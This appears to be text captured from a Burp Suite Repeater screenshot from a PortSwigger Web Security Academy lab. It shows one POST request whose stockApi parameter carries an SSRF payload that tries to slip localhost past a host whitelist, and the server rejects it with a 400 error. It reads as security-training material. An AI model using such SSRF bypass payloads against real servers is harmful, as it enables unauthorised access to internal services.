 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Target: https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a1200d3035f4f09c07514c5002a002c.web-security-academy.net
3 Cookie: session=jTwpwqMvngsCsHapoTqgk3c78s8Q5duX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 101
11 Origin: https://0a1200d3035f4f09c07514c5002a002c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80#@stock.weliketoshop.net:8080/product/stock/check?productId=1%26storeId=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3
Done 172 bytes | 221 millis